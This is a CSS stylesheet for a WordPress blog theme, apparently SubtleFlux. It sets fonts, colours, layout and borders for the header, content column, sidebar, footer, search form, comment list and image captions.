#header h1 {color: #1F1F1F; font-size: 30px; font-weight: normal; letter-spacing: 0px; margin: 10px 0px 3px 0px; padding: 20px 0px 0px 0px; font-family: Georgia, "Times New Roman", Times, serif;}
#header h1 a:link, a:active, a:visited, a:hover {color: #1F1F1F; text-decoration: none;}
#header h3 {color: #525252; font-style: italic; font-size: 15px; font-family: Georgia, "Times New Roman", Times, serif; font-weight: normal; margin: 0px 0px 0px 40px; padding: 10px 0px 10px 0px;}
#nav {text-align: center; margin: 10px 0px 20px 0px; padding: 0px;}
#nav ul {margin: 15px 0px 0px 0px; padding: 0px;}
#nav li {display: inline; font-weight:bold; padding:0 5px 0 10px;}
#nav a:link, a:active, a:visited {color:#1F1F1F; text-decoration:none;}
#nav a:hover {color:#1F1F1F; text-decoration:underline;}
#banner {background: url("images/teniadiar960.gif") no-repeat; height:50px;}

/******************** CONTENT ********************/
#content {width: 960px; margin: 0px auto 0px; padding: 0px;}
#content p {padding: 0px 0px 10px 0px; margin: 0px; line-height: 20px;}
#content h1 {display:none;}
#content h2 {color: #1F1F1F; font-family: Georgia, "Times New Roman", Times, serif; font-size: 18px; font-weight:bold; padding: 0px 0px 0px 0px; margin: 25px 0px 25px 0px;}
#content h2.widgettitle {color: #444444; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; margin: 10px 0px 0px 0px; padding: 5px 0px 10px 0px;}
#content h3 {color: #444444; font-size: 12px; font-weight: bold; margin: 25px 0px 0px 0px; padding: 10px 0px 10px 0px;}
#contentleft {float: left; width: 678px; margin: 0px 0px 0px 0px; padding: 0px 20px 20px 20px; border-left: 1px solid #E2DDDE; border-right: 1px solid #E2DDDE;}
#contentleft ol {margin: 0px 0px 0px 20px; padding: 0px 0px 10px 0px;}
#contentleft ol li {margin: 0px 0px 0px 20px; padding: 0px 0px 0px 0px;}
#contentleft ul {list-style-type:none; margin: 0px 0px 0px 20px; padding: 0px 0px 0px 0px;}
#contentleft ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#contentleft ul li ul li{background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#contentleft .single {margin: 42px 0px 15px 0px; padding: 20px 0px 0px 0px;}
blockquote {margin: 0px 20px 20px 20px; padding: 25px 20px 25px 20px; background: #EFEFEF; border-left: 5px solid #696969; border-right: 5px solid #696969;}
.date {color:#696969; font-family: Georgia, "Times New Roman", Times, serif; font-size: 10px;}
.postmetadata {margin: 0px 20px 10px 20px; padding: 15px 20px 15px 20px; background: #EFEFEF; border-left: 5px solid #696969; border-right: 5px solid #696969;}
.post-meta-key {text-decoration: none; font-weight: bold;}
.post-meta {font-weight: normal;}
p.audioplayer_container {  
text-align: center;} 

/******************** IMAGES ********************/
img.alignright {float:right; border: 1px solid #E2DDDE; margin:0px 0px 10px 10px;}
img.alignleft {float:left; border: 1px solid #E2DDDE; margin:0px 10px 10px 0px;}
img.aligncenter {display: block; border: 1px solid #E2DDDE; margin:10px auto 10px auto;}
a img.alignright {float:right; border: 1px solid #E2DDDE; margin:0px 0px 10px 10px;}
a img.alignleft {float:left; border: 1px solid #E2DDDE; margin:0px 10px 10px 0px;}
a img.aligncenter {display: block; border: 1px solid #E2DDDE; margin:10px auto 10px auto;}

/******************** SIDEBAR ********************/
#sidebar a:link, a:active, a:visited {color:#CC0000text-decoration:none;}
#sidebar a:hover {color:#FF0000; text-decoration:underline;}
#sidebar {float: right; width: 200px; margin: 0px 0px 0px 0px; padding: 0px 19px 20px 19px; border-right: 1px solid #E2DDDE; font:11px/18px Verdana, Arial, Helvetica, sans-serif;}
#sidebar ul {list-style-type: none; margin: 0px; padding: 0px;}
#sidebar ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#sidebar ul li ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#sidebar li {list-style-type:none;}
#feed ul li {background:transparent url("images/rss.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}

/******************** FOOTER ********************/
#footerbar a:link, a:active, a:visited {color:#CC0000; text-decoration:none;}
#footerbar a:hover {color:#FF0000; text-decoration:underline;}
#footerbar {margin: 40px auto 0px; padding: 0px; width: 960px; text-align: left; height: 100%; overflow: hidden; border-top: 1px solid #E2DDDE;}
.footerbox {float:left; width:960px; float: left; margin: 5px 0px 0px 0px; padding: 0px 10px 20px 10px;}
.footerbox ul {list-style-type: none; margin: 0px; padding: 0px;}
.footerbox ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}

/******************** SEARCH ********************/
#searchdiv {margin: 0px; padding: 0px;}
#searchform {margin: 0px; padding: 0px; overflow: hidden;}	
#s {color: #323232; font-size: 11px; padding: 4px; margin: 4px 0px 0px 0px; border: 1px solid #323232;}
#sbutt {background: #878787; color: #FFFFFF; font-size: 11px; font-family: Verdana, Helvetica, Sans-Serif; padding: 1px; margin: 0px 0px 0px 5px; border: 1px solid #333333; cursor:pointer;}
	
/******************** COMMENTS ********************/	
#commentblock {margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;}
#commentlist {margin: 0px 0px 0px 0px; padding: 0px 0px 30px 0px;}
#commentlist li {list-style-type: none; list-style-image: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li.bypostauthor {margin: 5px 0px 5px 0px; padding: 5px 5px 5px 5px; background: #fcecfa; border: 1px solid #696969;}
#commentlist li.pingback {margin: 5px 0px 5px 0px; padding: 5px 5px 5px 5px; background: #fcecfa; border: 1px solid #696969;}
#commentlist li ul li {list-style-image: none; list-style-type: none; background: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li ul li ul li {list-style-image: none; list-style-type: none; background: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li.comment ul.children li.bypostauthor {margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px; background: #B3B3B3; border: 1px solid #696969;}
#commentlist li.comment {margin: 5px 0px 10px 0px; padding: 5px 5px 5px 5px; background: #E3E3E3; border: 1px solid #696969;}
#commentlist li.comment div.comment-author {text-transform: uppercase;}
#commentlist li.comment div.vcard cite.fn {text-transform: uppercase; font-style: italic; font-weight: bold; padding: 0px 0px 0px 0px;}
#commentlist li div.vcard img.avatar {float:left; border: 1px solid #696969;}
#commentlist li.comment div.vcard span.says {text-transform: lowercase; font-style: italic;}
#commentlist li.comment div.commentmetadata {color: #1F1F1F; font-size: 10px; font-style:italic; margin: 0px 0px 0px 0px;}
#comments, #respond {font-size: 10px; font-weight:bold;}

/******************** WORDPRESS CAPTIONS ********************/
.wp-caption {border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;}
.wp-caption img {margin: 0; padding: 0; border: 0 none;}
.wp-caption p.wp-caption-text {font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0;}

/* SubtleFlux theme from http://thestateofflux.com */